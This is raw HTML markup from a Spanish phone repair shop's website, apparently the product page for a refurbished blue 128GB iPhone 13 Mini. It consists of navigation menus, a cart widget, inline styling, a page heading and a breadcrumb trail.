					<section class="elementor-section elementor-top-section elementor-element elementor-element-d089de6 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d089de6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dc113ad" data-id="dc113ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c6c6ac elementor-widget elementor-widget-raven-site-logo" data-id="6c6c6ac" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://myphonecenter.es">
								<picture><img alt="My Phone Center" data-no-lazy="1" src=' https://myphonecenter.es/wp-content/uploads/2023/10/myphonecenter-es.png '></picture>									</a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9eff105" data-id="9eff105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f40d2 raven-nav-menu-align-center raven-breakpoint-mobile raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="61f40d2" data-element_type="widget" data-settings="{&quot;mobile_layout&quot;:&quot;side&quot;,&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;side_menu_effect&quot;:&quot;overlay&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;,&quot;side_menu_alignment&quot;:&quot;left&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-61f40d2" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2865"><a href="https://myphonecenter.es/" class="raven-menu-item raven-link-item ">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://myphonecenter.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://myphonecenter.es/reparacion-a-domicilio/" class="raven-menu-item raven-link-item ">Reparación Express</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://myphonecenter.es/cita-previa/" class="raven-submenu-item raven-link-item ">Cita previa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://myphonecenter.es/tienda-fisica/" class="raven-menu-item raven-link-item ">Tienda física</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2011"><a href="https://myphonecenter.es/tienda-online/" class="raven-menu-item raven-link-item ">Tienda Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://myphonecenter.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-side">
										<div class="raven-nav-menu-close-button">
					<span class="raven-nav-menu-close-icon">&times;</span>
				</div>
						<div class="raven-container">
				<ul id="menu-mobile-61f40d2" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2865"><a href="https://myphonecenter.es/" class="raven-menu-item raven-link-item ">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://myphonecenter.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://myphonecenter.es/reparacion-a-domicilio/" class="raven-menu-item raven-link-item ">Reparación Express</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://myphonecenter.es/cita-previa/" class="raven-submenu-item raven-link-item ">Cita previa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://myphonecenter.es/tienda-fisica/" class="raven-menu-item raven-link-item ">Tienda física</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2011"><a href="https://myphonecenter.es/tienda-online/" class="raven-menu-item raven-link-item ">Tienda Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://myphonecenter.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5487bbe" data-id="5487bbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-238dc20 raven-shopping-cart-skin-light raven-shopping-cart-remove-thumbnail-yes raven-shopping-cart-remove-view-cart-yes raven-shopping-quick-view-align-right elementor-widget elementor-widget-raven-shopping-cart" data-id="238dc20" data-element_type="widget" data-widget_type="raven-shopping-cart.default">
				<div class="elementor-widget-container">
					<div class="raven-shopping-cart-wrap" data-is-product="1" data-is-product-addons-activated="no">
			<a class="raven-shopping-cart" href="https://myphonecenter.es/carrito/">
				<span class="raven-shopping-cart-icon jupiterx-icon-shopping-cart-6"></span>
				<span class="raven-shopping-cart-count">0</span>
			</a>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7a59aa elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7a59aa" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2619e2d" data-id="2619e2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fe78a9 elementor-widget elementor-widget-raven-site-logo" data-id="9fe78a9" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://myphonecenter.es">
								<picture><img alt="My Phone Center" data-no-lazy="1" src=' https://myphonecenter.es/wp-content/uploads/2023/10/myphonecenter-es.png '></picture>									</a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f7af409" data-id="f7af409" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7af475 raven-breakpoint-tablet raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="a7af475" data-element_type="widget" data-settings="{&quot;mobile_layout&quot;:&quot;side&quot;,&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;side_menu_effect&quot;:&quot;overlay&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;,&quot;side_menu_alignment&quot;:&quot;left&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-a7af475" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2865"><a href="https://myphonecenter.es/" class="raven-menu-item raven-link-item ">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://myphonecenter.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://myphonecenter.es/reparacion-a-domicilio/" class="raven-menu-item raven-link-item ">Reparación Express</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://myphonecenter.es/cita-previa/" class="raven-submenu-item raven-link-item ">Cita previa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://myphonecenter.es/tienda-fisica/" class="raven-menu-item raven-link-item ">Tienda física</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2011"><a href="https://myphonecenter.es/tienda-online/" class="raven-menu-item raven-link-item ">Tienda Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://myphonecenter.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-side">
										<div class="raven-nav-menu-close-button">
					<span class="raven-nav-menu-close-icon">&times;</span>
				</div>
						<div class="raven-container">
				<ul id="menu-mobile-a7af475" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2865"><a href="https://myphonecenter.es/" class="raven-menu-item raven-link-item ">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://myphonecenter.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://myphonecenter.es/reparacion-a-domicilio/" class="raven-menu-item raven-link-item ">Reparación Express</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://myphonecenter.es/cita-previa/" class="raven-submenu-item raven-link-item ">Cita previa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://myphonecenter.es/tienda-fisica/" class="raven-menu-item raven-link-item ">Tienda física</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2011"><a href="https://myphonecenter.es/tienda-online/" class="raven-menu-item raven-link-item ">Tienda Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://myphonecenter.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header><main data-rocket-location-hash="13b55831d6c0ba2a53b77ce71d5b29bc" id="jupiterx-main" class="jupiterx-main"><div data-rocket-location-hash="8201190ddee453bd5fc193574b6ea9b2" id="product-1069" class="product type-product post-1069 status-publish last outofstock product_cat-reacondicionados-apple product_cat-moviles-reacondicionados has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple"><style>.elementor-2103 .elementor-element.elementor-element-03cbd7c .elementor-repeater-item-779cc2b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2103 .elementor-element.elementor-element-edd9bff.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:flex-start;}.elementor-2103 .elementor-element.elementor-element-edd9bff.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2103 .elementor-element.elementor-element-edd9bff.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:flex-start;}.elementor-2103 .elementor-element.elementor-element-edd9bff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2103 .elementor-element.elementor-element-edd9bff > .elementor-element-populated{padding:110px 10px 10px 10px;}.elementor-2103 .elementor-element.elementor-element-62f72d1 .raven-heading-title, .elementor-2103 .elementor-element.elementor-element-62f72d1 .raven-heading-title-inner{color:#FFFFFF;-webkit-text-fill-color:initial;}.elementor-2103 .elementor-element.elementor-element-62f72d1 .raven-heading, .elementor-2103 .elementor-element.elementor-element-62f72d1 .raven-heading a{font-size:36px;}.elementor-2103 .elementor-element.elementor-element-03cbd7c:not(.elementor-motion-effects-element-type-background), .elementor-2103 .elementor-element.elementor-element-03cbd7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://myphonecenter.es/wp-content/uploads/2020/12/reparamos-tu-movil.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2103 .elementor-element.elementor-element-03cbd7c > .elementor-background-overlay{background-color:#142D4C;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2103 .elementor-element.elementor-element-03cbd7c > .elementor-container{min-height:300px;}.elementor-2103 .elementor-element.elementor-element-03cbd7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 0% 0% 0%;}.elementor-2103 .elementor-element.elementor-element-03cbd7c > .elementor-shape-bottom svg{height:80px;}.elementor-2103 .elementor-element.elementor-element-4136ac5 .breadcrumb{justify-content:left;}.elementor-2103 .elementor-element.elementor-element-4136ac5 #breadcrumbs{justify-content:left;}.elementor-2103 .elementor-element.elementor-element-4136ac5, .elementor-2103 .elementor-element.elementor-element-4136ac5 .breadcrumb-item.active span, .elementor-2103 .elementor-element.elementor-element-4136ac5 span.current-item{color:#a5a5a5;}.elementor-2103 .elementor-element.elementor-element-4136ac5 .raven-breadcrumbs-yoast .breadcrumb_last{color:#a5a5a5;}.elementor-2103 .elementor-element.elementor-element-4136ac5 .raven-breadcrumbs-navxt span.current-item{color:#a5a5a5;}.elementor-2103 .elementor-element.elementor-element-4136ac5 .breadcrumb-item + .breadcrumb-item::before{color:#bfbfbf;}.elementor-2103 .elementor-element.elementor-element-4136ac5 .raven-breadcrumbs-yoast #breadcrumbs{color:#bfbfbf;}.elementor-2103 .elementor-element.elementor-element-4136ac5 .raven-breadcrumbs-navxt .breadcrumb{color:#bfbfbf;}.elementor-2103 .elementor-element.elementor-element-0fa9688{padding:3% 0% 0% 0%;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-left .flex-viewport{margin-left:10px;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-left .flex-direction-nav{margin-left:10px;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-right .flex-viewport{margin-right:10px;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-right .flex-direction-nav{margin-right:10px;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-horizontal .flex-viewport{margin-bottom:10px;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-horizontal > .flex-direction-nav{top:calc(48.5% - 10px);}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-wrapper .raven-product-gallery-horizontal .flex-control-thumbs .slick-track{column-gap:10px!important;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-wrapper .raven-product-gallery-left .flex-control-thumbs li{margin-bottom:10px!important;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-wrapper .raven-product-gallery-left .flex-control-thumbs li:last-child{margin-bottom:0 !important;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-wrapper .raven-product-gallery-right .flex-control-thumbs li{margin-bottom:10px!important;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .raven-product-gallery-wrapper .raven-product-gallery-right .flex-control-thumbs li:last-child{margin-bottom:0 !important;}.elementor-2103 .elementor-element.elementor-element-9f004e2 .slick-track{grid-template-columns:repeat(6, 1fr);}.elementor-2103 .elementor-element.elementor-element-09022a6 .raven-product-title{font-size:default;color:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-09022a6 .raven-product-title a{color:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-09022a6 .raven-product-title, .elementor-2103 .elementor-element.elementor-element-09022a6 .raven-product-title a{font-size:30px;}.elementor-2103 .elementor-element.elementor-element-82ec08a p.price{color:#111111 !important;text-decoration-color:#111111 !important;margin-bottom:0;}.elementor-2103 .elementor-element.elementor-element-82ec08a span.price{color:#111111 !important;text-decoration-color:#111111 !important;}.elementor-2103 .elementor-element.elementor-element-82ec08a div.product span.price del{opacity:1;}.elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-external .price bdi, .elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-simple .price bdi, .elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-simple .price ins, .elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-simple .price del, .elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-external .price ins, .elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-external .price del, .elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-grouped .price, .elementor-2103 .elementor-element.elementor-element-82ec08a .raven-product-type-variable .price{font-size:22px;font-weight:700;line-height:27px;}.elementor-2103 .elementor-element.elementor-element-82ec08a p.price ins{color:#111111 !important;text-decoration-color:#111111 !important;}.elementor-2103 .elementor-element.elementor-element-82ec08a span.price ins{color:#111111 !important;text-decoration-color:#111111 !important;}.elementor-2103 .elementor-element.elementor-element-82ec08a .jupiterx-product-is-on-sale .price ins bdi, .elementor-2103 .elementor-element.elementor-element-82ec08a .jupiterx-product-is-on-sale .price ins bdi, .elementor-2103 .elementor-element.elementor-element-82ec08a .jupiterx-product-is-on-sale .price ins bdi, .elementor-2103 .elementor-element.elementor-element-82ec08a .jupiterx-product-is-on-sale .price ins bdi{font-size:22px;font-weight:700;line-height:27px;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder button.single_add_to_cart_button .elementor-icon{font-size:17px;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .woocommerce-grouped-product-list .add_to_cart_button .elementor-icon{font-size:17px;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder button.single_add_to_cart_button{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );transition:all 0.2s;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder button.single_add_to_cart_button i{color:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .woocommerce-grouped-product-list .add_to_cart_button i{color:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder button.single_add_to_cart_button svg{fill:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .woocommerce-grouped-product-list .add_to_cart_button svg{fill:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder button.single_add_to_cart_button:hover{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder button.single_add_to_cart_button:hover i{color:var( --e-global-color-secondary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .woocommerce-grouped-product-list .add_to_cart_button:hover i{color:var( --e-global-color-secondary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder button.single_add_to_cart_button:hover svg{fill:var( --e-global-color-secondary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .woocommerce-grouped-product-list .add_to_cart_button:hover svg{fill:var( --e-global-color-secondary );}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder .quantity input.qty{width:72px;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-qty-button-holder .quantity .qty{width:72px;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-variations-form-holder table.variations th.label{color:#111111;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-variations-form-holder table.variations th.label label{font-size:16px;font-weight:700;line-height:19px;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-variations-form-holder table.variations .reset_variations{font-size:16px !important;font-weight:400;line-height:19px;color:#1890ff;}.elementor-2103 .elementor-element.elementor-element-a7ea35a{--variation-swatch-color-spacing:18px;--variation-swatch-image-spacing:20px;--variation-swatch-text-spacing:16px;--raven-add-to-cart-select-color:#111111;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-variations-form-holder .artbees-was-type-image li.artbees-was-swatches-item a div img{width:100% !important;height:100% !important;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-variations-form-holder .artbees-was-type-image .artbees-was-content:not(.selected-attribute) img{border-radius:4px 4px 4px 4px !important;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-variations-form-holder .artbees-was-type-image .artbees-was-content.selected-attribute img{border-radius:4px 4px 4px 4px !important;}.elementor-2103 .elementor-element.elementor-element-a7ea35a .raven-product-add-to-cart .raven-variations-form-holder table.variations select{color:#111111;}.elementor-2103 .elementor-element.elementor-element-96ee2d1{padding:0% 0% 3% 0%;}.elementor-2103 .elementor-element.elementor-element-193568d > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2103 .elementor-element.elementor-element-193568d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2103 .elementor-element.elementor-element-7650107 .jet-unfold:not(.jet-unfold-state) .jet-unfold__content{max-height:120px;}.elementor-2103 .elementor-element.elementor-element-7650107 .jet-unfold .jet-unfold__button{flex-direction:row;}.elementor-2103 .elementor-element.elementor-element-7650107 > .elementor-widget-container{border-style:none;}.elementor-2103 .elementor-element.elementor-element-7650107:hover .elementor-widget-container{border-style:none;}.elementor-2103 .elementor-element.elementor-element-7650107 .jet-unfold__button{align-self:center;background-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;}.elementor-2103 .elementor-element.elementor-element-7650107 .jet-unfold__button:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;}@media(max-width:1024px){.elementor-2103 .elementor-element.elementor-element-03cbd7c > .elementor-container{min-height:350px;}}</style>		<div data-elementor-type="product" data-elementor-id="2103" class="elementor elementor-2103 post-1069 product type-product status-publish has-post-thumbnail product_cat-reacondicionados-apple product_cat-moviles-reacondicionados product_shipping_class-gls first outofstock featured taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-03cbd7c elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="03cbd7c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;779cc2b&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;triangle-asymmetrical&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M737.9,94.7L0,0v100h1000V0L737.9,94.7z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-edd9bff" data-id="edd9bff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62f72d1 elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="62f72d1" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper"><h1 class="raven-heading raven-heading-h1"><span class="raven-heading-title ">Nuestros mejores productos</span></h1></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c55612 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c55612" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05de47b" data-id="05de47b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4136ac5 elementor-align-left elementor-widget elementor-widget-raven-breadcrumbs" data-id="4136ac5" data-element_type="widget" data-widget_type="raven-breadcrumbs.default">
				<div class="elementor-widget-container">
			<div class="raven-breadcrumbs raven-breadcrumbs-default"><div class="breadcrumb">				<div class="breadcrumb-item"><a href="https://myphonecenter.es"><span>Home</span></a>
				</div>
								<div class="breadcrumb-item"><a href="https://myphonecenter.es/tienda-online/"><span>Productos</span></a>
				</div>
								<div class="breadcrumb-item active" aria-current="page"><span>Apple iPhone 13 Mini Azul 128gb</span></div>

				</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
